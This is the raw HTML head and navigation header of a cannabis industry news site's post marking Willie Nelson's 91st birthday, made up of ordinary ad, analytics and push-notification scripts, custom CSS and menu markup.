<script src="//flux.broadstreet.ai/emit/9784.js?ver=1.0.0" id="broadstreet-analytics-js" async data-wp-strategy="async"></script>
<script async data-cfasync='false' src="//cdn.broadstreetads.com/init-2.min.js?v=1.51.10&amp;ver=6.8.3" id="broadstreet-init-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.40.1" id="taxopress-frontend-js-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.13" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://cannatechtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cannatechtoday.com/wp-json/wp/v2/posts/166032" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cannatechtoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://cannatechtoday.com/happy-birthday-willie-nelson/" />
<link rel='shortlink' href='https://cannatechtoday.com/?p=166032' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cannatechtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcannatechtoday.com%2Fhappy-birthday-willie-nelson%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cannatechtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcannatechtoday.com%2Fhappy-birthday-willie-nelson%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://cannatechtoday.com"><link rel="alternate" href="https://cannatechtoday.com/wp-json/tribe/events/v1/" />            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta name="description" content="We here at Cannabis &amp; Tech Today want to send a happy birthday to one of entertainment&#039;s most passionate pot advocates and entertainers, Willie Nelson. Today marks Nelson&#039;s 91st birthday. ">
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-42K5TNFP5Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-42K5TNFP5Q');
</script>









<style>
	main.post-password-required {
		padding: 80px 30px 200px;
    background: #d3d3d36e;
    margin: 0 !important;
	}
	
	main.post-password-required form.post-password-form {
		width: 700px;
    margin: auto;
	}
	
	.post-password-form p > label {
		width: 100%;
	}
	
	.post-password-form [type=submit] {
		background: #124b80;
    color: #fff;
    border-color: transparent;
    padding-left: 30px;
    padding-right: 30px;
	}
	
	.pum-theme-11512 .pum-content, .pum-theme-enterprise-blue .pum-content {
		font-weight: 400;
	}
	
	.no-border-wrapper .elementor-widget-wrap {
		border: none!important;
    padding-top: 0 !important;
	}
	
	.frm-ninja-8 input[type="submit"] {
		text-transform: uppercase;
    width: 100%!important;	
	}
	
	.img-same-height .elementor-widget-image img,
	.listimage-wrap li label img {
    height: 200px !important;
    object-fit: contain;
	}
	
	.innovation-awards-form-wrapper .label-left .nf-field-label {
		text-align: left;
		width: 10%;
	}
	
	.innovation-awards-form-wrapper .label-left .nf-field-element {
		width: 90%;
	}

	.innovation-awards-form-wrapper .nf-form-content .nf-field-container #nf-field-169-wrap .nf-field-label label {
		margin: 0;
	}
	
	/* 	testing */
	.d-flex-test .cfm-episode-wrap {
/* 		width: 100%!important; */
	}
	.d-flex-test .cfm-episodes-grid .cfm-episode-wrap {
		display: flex;
    flex-direction: column-reverse;
		margin-bottom: 12px;
	  justify-content: start;
	}
	
	.cfm-dflex {
		display: flex;
		flex-wrap: wrap;
	}
	
	.d-flex-test .cfm-episode-title h2,
	.d-flex-test .cfm-episode-title a {
		font-size: 16px;
		color: #000;
    font-weight: 400;
	}
	
	.d-flex-test .cfm-episodes-grid .cfm-episode-player,
	.d-flex-test .cfm-episode-title {
		margin: 0;
	}
	
	.d-flex-test .cfm-episodes-grid .owl-dots {
		text-align: center;
	}
	
	.d-flex-test .cfm-episodes-grid .owl-dots > button {
		width: 10px;
    height: 10px;
    background: #80808091;
    border-radius: 50%;
		margin-right: 12px;
	}

	.d-flex-test .cfm-episodes-grid .owl-dots > button.active {
		background-color: #004A80;
	}
	/* testing */
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap {
		display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 0 40px;
	}
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-title {
    grid-column: span 2;
		margin: 0;
	}
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-title h2 > a {
		color: #000;
		font-size: 22px;
    font-weight: 300;
	}
	
	.home-section1-wrapper .elementor-widget-wrap {
		padding-left: 5px !important;
		padding-right: 5px !important;
	}
	
	.hslider-parent-wrapper .elementor-main-swiper {
		width: 100%!important;
	}
	
	.hslider-parent-wrapper .swiper-slide {
		margin: 0;
		padding: 0 !important;
	}
	
	.hslider-parent-wrapper .elementor-swiper-button > i {
		text-shadow: 0px 2px 2px rgb(0 0 0 / 40%);
    color: #fff;
    font-size: 32px;
	}
	
	.hslider-wrapper {
	  display: flex;
    flex-wrap: wrap;	
	}
	
	.hslider-wrapper > div {
		position: relative;
		overflow: hidden;
    width: calc(100% / 3);
	}
	
	.hslider-wrapper > div:hover img.wp-post-image {
		transform: scale(1.2);
	}
	
	.hslider-wrapper > div:nth-child(-n+2) {
		width: 50%;
	}
	
	.hslider-wrapper > div img.wp-post-image {
		height: 100%;
    object-fit: cover;
		transition: 0.3s ease;
	}
	
	.hslider-wrapper a.title {
		background: rgba(0,0,0,0.8);
		color: #fff;
		font-size: 18px;
    padding: 7px 15px;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
	}
	
	.hslider-wrapper > div:nth-child(-n+2) a.title {
		font-size: 26px;
	}
	
	.hslider-parent-mobile-wrapper .hslider-wrapper > div {
		width: 100%;
	}
	
	.hslider-override > div:first-child {
		margin-bottom: 2.5%;
		width: 100%;
	}

	.hslider-override > div:not(:first-child) {
		margin-right: 2.5%;
		width: 31.5%;
	}
	
	.hslider-override > div:last-child {
		margin-right: 0;
	}
	
	.hslider-override > div img.wp-post-image {
		width: 100%;
	}
	
	.hslider-override > div:nth-child(n+2) a.title {
		font-size: 14px;
    line-height: 1.3em;
	}
	
	.wd-100 .elementor-post__thumbnail__link {
		width: 100% !important;	
	}
	
	.home-slider-wrapper .elementor-main-swiper {
		width: 100% !important;
	}
	
	.no-padding-slider {
		margin-left: -5px;
    margin-right: -5px;
	}
	
	.home-slider-wrapper .elementor-swiper-button {
		background: rgba(0,0,0,0.7);
		border-radius: 50%;
		color: #fff !important;
    padding: 10px;
    font-size: 24px !important;
	}
	
	.wpadcenter_rotating_adgroup .aligncenter .wpadcenter-ad-inner__item {
		text-align: center;	
	}
	
	.home-section-video-podcast .elementor-widget-wrap {
		padding-left: 0!important;
    padding-right: 0 !important;
	}
	
 	.home-new-slider-banner .elementor-main-swiper {
		margin: 0;
    width: 100% !important;
	}
	
	.home-new-slider-banner .elementor-swiper-button {
		background-color: #000000a6;
    color: #fff !important;
    padding: 10px;
    top: 45%;
	}
	
	.home-new-slider-banner .elementor-swiper-button > i {
		font-size: 24px;
	}
	
	.home-new-slider-banner .elementor-post__title {
		font-size: 16px !important;
	}
	
	.no-margin {
		margin: 0 !important;	
	}
	
	.margin-bot10 {
		margin-bottom: 10px !important;	
	}
	
	.elementor-widget-breadcrumbs #breadcrumbs > span {
    font-size: 0;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span {
			font-size: 16px;
			position: relative;
			padding-right: 15px;
			margin-right: 8px;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span:not(.breadcrumb_last, :last-child):after {
			content: '/'!important;
			position: absolute;
			right: 0;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span:nth-last-child(2):after {
			content: ''!important;
	}
	
	.single-post #breadcrumbs .breadcrumb_last {
		display: none;
	}
	
	.mailchimp-blue-button input#mc-embedded-subscribe {
		background: none;
    filter: none;
    background-color: #00366c !important;
	}
	
	body.page h1.entry-title {
		border-bottom: 1px solid #dadada;
		padding-bottom: 15px;
	}
	
	body.page main#content {
		margin-top: 60px;
	}
	.ss-inline-share-wrapper {
		display: none!important;	
	}
	
	.top-viewed-post-wrapper ul.wpp-list {
		padding-left: 0;
	}

	.top-viewed-post-wrapper ul.wpp-list > li {
			display: flex;
			flex-wrap: wrap;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a {
			width: 30%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a:last-of-type {
			color: #222;
			font-size: 14px;
			line-height: 1.4;
			padding-left: 20px;
			width: 70%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a img {
			width: 100%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > span {
			display: none;
	}
	
	body.tag h1.elementor-heading-title {
		font-size: 24px;
    text-transform: uppercase;
	}
	
	body.tag .elementor-posts-container > article.elementor-post {
		flex-direction: row;
    gap: 30px;
	}
	
	section#comments input#submit {
		font-size: 18px;
    line-height: 50px;
    color: #fff;
    background: #444;
    border: none;
    padding: 0 40px;
		border-radius: 25px;
	}
	
	.single-tag-wrapper {
    display: flex;
    gap: 8px;
    align-items: baseline;
    margin: 20px 0;
	}

	.single-tag-wrapper > span {
			background: #555;
			color: #fff;
			padding: 4px;
			font-weight: 700;
			font-size: 11px;
	}

	body.single-post .single-tag-wrapper .cool-tag-cloud a.tag-cloud-link {
			font-size: 11px !important;
			background: #ededed !important;
			color: #222 !important;
			margin-right: 8px !important;
			padding: 4px 10px !important;
			line-height: 1.6 !important;
			text-transform: uppercase;
			font-weight: 700;
	}

	body.single-post .single-tag-wrapper .cool-tag-cloud a.tag-cloud-link:after {
			background: transparent !important;
	}
	
	body.category h1.elementor-heading-title {
		font-size: 32px!important;
    margin-bottom: 15px;
		padding-bottom: 15px;
		position: relative;
	}
	
	body.category h1.elementor-heading-title:after {
		content: '';
		border-bottom: 1px solid #dadada;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
	}
	
	body.search-results .elementor-posts-container > article.elementor-post:first-child {
		grid-column: span 2;
	}
	
	.vp-home-wrapper .elementor-widget-wrap {
		padding: 0 !important;
	}
	
	.home-newsletter-form #mc_embed_signup .mc-field-group label,
	.home-newsletter-form #mc_embed_signup p {
		color: #ffff;
		font-size: 16px !important;
	}
	
	.home-newsletter-form #mc_embed_signup .button {
		background-color: #c48f3a;
		font-size: 20px;
    padding: 4px 50px !important;
    margin: 0;
    height: auto;
	}
	
	.header-menu-wrapper {
		z-index: 100;
	}
	
	.header-menu-wrapper li.menu-item > a {
		padding-top: 20px;
    padding-bottom: 20px;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post,
	body.author .elementor-posts-container > article.elementor-post,
	body.search-results .elementor-posts-container > article.elementor-post,
	body.error404 .elementor-posts-container > article.elementor-post {
		position: relative;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.author .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.search-results .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link {
		margin-bottom: 0 !important;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__text,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__text,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.author .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.search-results .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__text {
		position: absolute;
		bottom: 0;
		background-color: rgba(0,0,0,0.8);
		padding: 15px;
	}
	
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__title {
		text-align: center;
	}
	
	@media (max-width: 1200px) {
		.home-section1-wrapper .elementor-widget-wrap {
			padding-left: 20px !important;
			padding-right: 20px !important;
		}	
	}
	
	@media (max-width: 1024px) {
		.vp-home-wrapper .swiper-pagination {
			bottom: 30px;
		}
		
	}
	
	@media (max-width: 767px) {
		.header-menu-wrapper .elementor-menu-toggle {
			margin-right: 12px;
		}
		
		.hslider-wrapper > div:nth-child(-n+2) a.title {
			font-size: 18px;
			line-height: 20px;
		}
		
		.hslider-wrapper a.title {
    	font-size: 14px;
			line-height: 18px;
		}
		
		.home-newsletter-form #mc_embed_signup .button {
			margin-top: 10px;
			width: 96%;
		}
		
		.no-padding-left .elementor-widget-wrap {
			margin-top: 15px;
			padding-left: 0 !important;	
		}
		
/* 		body.category .elementor-posts-container > article.elementor-post {
			grid-column: span 2;
		} */
	}
	
	@media(max-width: 580px) {
		.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap > * {
			grid-column: span 2;
		}
	}
	
	@media (max-width: 480px) {
		.home-slider-wrapper .elementor-swiper-button {
				padding: 8px;
				font-size: 16px !important;
		}
		

	}
</style>
<style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://cannatechtoday.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'e4c4e706-404f-4df6-9786-4c4b58ccd43e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://cannatechtoday.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.16bc3731-50fd-4ae0-bf69-b8ea0dbfb349";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<script type="text/javascript">
			if ( typeof advadsGATracking === 'undefined' ) {
				window.advadsGATracking = {
					delayedAds: {},
					deferedAds: {}
				};
			}
		</script>
		<link rel="icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-180x180.png" />
<meta name="msapplication-TileImage" content="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-270x270.png" />
		<style id="wp-custom-css">
			.Shortcode-sidebar-ad{
	margin:auto;
}

.page-id-9039 .elementor-shortcode {
    display: flex;
    justify-content: center;
}

.jotform-form .form-all{
	margin:0px;
}

.big-innovation-img{
transform: rotate(0deg);
transition:0.5s;
}
.big-innovation-img.scrolled-animations{
transform: rotate(-20deg);
}

.nomination-status1{
	height:450px;
}
.nomination-status2{
	height:450px;
}

.page-id-166095{
overflow-x:hidden;	
}

.page-id-166095 div[data-elementor-type="header"], .page-id-166095 div[data-elementor-type="footer"] {
    display: none;
}

#biginnovationcontainer .elementor-widget-wrap{
	padding:0px !important;
}
.nominationsection {
    position: relative;
/*     overflow: hidden; */
    height: 70vh;
}
.biginnsection2 {
  background-color: white;
  transition: background-color 1s ease; /* Smooth transition for background color */
}
.txt-border-border{
	border-top:solid 2px #000;
}

.page-id-157989 .awards-timeline-section .eae-tl-item-title{
	margin-block-start:14.400px !important;
}

.page-id-9039 .paid-content-post-grid .eael-entry-header-after.style-two {
    display: none;
}		</style>
		<meta name="generator" content="WP Rocket 3.20.0.2" data-wpr-features="wpr_preconnect_external_domains wpr_oci wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-166032 single-format-standard wp-embed-responsive wp-theme-hello-elementor tribe-no-js theme--hello-elementor hello-elementor-default elementor-default elementor-kit-23234 aa-prefix-canna- elementor-page-26646">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header  data-elementor-type="header" data-elementor-id="26676" class="elementor elementor-26676 elementor-location-header" data-elementor-post-type="elementor_library">
					<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-3ca059a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="25591" data-id="3ca059a8" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-55478cd4" data-eae-slider="97759" data-id="55478cd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dcf43b8 elementor-widget elementor-widget-image" data-id="3dcf43b8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cannatechtoday.com">
							<img src="https://cannatechtoday.com/wp-content/uploads/elementor/thumbs/CannabisTech_4C_NoTag-1-pshk7xlxkaqbjxwy24d9jk624rpll6ub91zaciw2k2.png" title="CannabisTech_4C_NoTag-1" alt="CannabisTech_4C_NoTag-1" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6a607ab6" data-eae-slider="4043" data-id="6a607ab6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb62f1e elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="eb62f1e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-226cd18d4f2e99705b5ae8422ca93ddf canna-header-zone-1-ads-refresh" id="canna-226cd18d4f2e99705b5ae8422ca93ddf"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c0bbfe7 elementor-widget elementor-widget-html" data-id="c0bbfe7" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Leaderboard -->
<broadstreet-zone zone-id="177270" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-52a76e01 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="27935" data-id="52a76e01" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72487cc3" data-eae-slider="59744" data-id="72487cc3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52c57aeb elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile header-menu-wrapper elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="52c57aeb" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;sticky&quot;:&quot;top&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-52c57aeb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158137"><a href="#" class="elementor-item elementor-item-anchor">Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221655"><a href="https://cannatechtoday.com/buyers-guide/" class="elementor-sub-item">Buyer&#8217;s Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158138"><a href="https://cannatechtoday.com/category/business/" class="elementor-sub-item">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158140"><a href="https://cannatechtoday.com/category/science/" class="elementor-sub-item">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158139"><a href="https://cannatechtoday.com/category/technology/" class="elementor-sub-item">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158141"><a href="https://cannatechtoday.com/category/sustainability/" class="elementor-sub-item">Sustainability</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158142"><a href="https://cannatechtoday.com/category/innovators/" class="elementor-sub-item">Innovative Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158143"><a href="https://cannatechtoday.com/category/medical/" class="elementor-sub-item">Medical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158144"><a href="https://cannatechtoday.com/category/sustainability/cultivation/" class="elementor-sub-item">Cultivation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158145"><a href="https://cannatechtoday.com/category/legislation/" class="elementor-sub-item">Legislation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-158146"><a href="https://cannatechtoday.com/category/lifestyle/" class="elementor-sub-item">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158147"><a href="https://cannatechtoday.com/category/international/" class="elementor-sub-item">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158568"><a href="https://cannatechtoday.com/category/multimedia/video/" class="elementor-sub-item">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158159"><a href="https://cannatechtoday.com/events/" class="elementor-item">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160157"><a href="https://cannatechtoday.com/podcasts/" class="elementor-item">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158152"><a href="https://cannatechtoday.com/issue-library/" class="elementor-item">Issue Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158157"><a href="https://cannatechtoday.com/join-newsletter/" class="elementor-item">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166467"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160224"><a href="https://goipw.com/editorial-submissions/" class="elementor-item">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158155"><a href="https://directory.cannatechtoday.com/" class="elementor-item">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164641"><a href="http://cannatechtoday.com/dmediakits/" class="elementor-item">Media Kit</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-52c57aeb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158137"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221655"><a href="https://cannatechtoday.com/buyers-guide/" class="elementor-sub-item" tabindex="-1">Buyer&#8217;s Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158138"><a href="https://cannatechtoday.com/category/business/" class="elementor-sub-item" tabindex="-1">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158140"><a href="https://cannatechtoday.com/category/science/" class="elementor-sub-item" tabindex="-1">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158139"><a href="https://cannatechtoday.com/category/technology/" class="elementor-sub-item" tabindex="-1">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158141"><a href="https://cannatechtoday.com/category/sustainability/" class="elementor-sub-item" tabindex="-1">Sustainability</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158142"><a href="https://cannatechtoday.com/category/innovators/" class="elementor-sub-item" tabindex="-1">Innovative Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158143"><a href="https://cannatechtoday.com/category/medical/" class="elementor-sub-item" tabindex="-1">Medical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158144"><a href="https://cannatechtoday.com/category/sustainability/cultivation/" class="elementor-sub-item" tabindex="-1">Cultivation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158145"><a href="https://cannatechtoday.com/category/legislation/" class="elementor-sub-item" tabindex="-1">Legislation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-158146"><a href="https://cannatechtoday.com/category/lifestyle/" class="elementor-sub-item" tabindex="-1">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158147"><a href="https://cannatechtoday.com/category/international/" class="elementor-sub-item" tabindex="-1">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158568"><a href="https://cannatechtoday.com/category/multimedia/video/" class="elementor-sub-item" tabindex="-1">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158159"><a href="https://cannatechtoday.com/events/" class="elementor-item" tabindex="-1">Events</a></li>
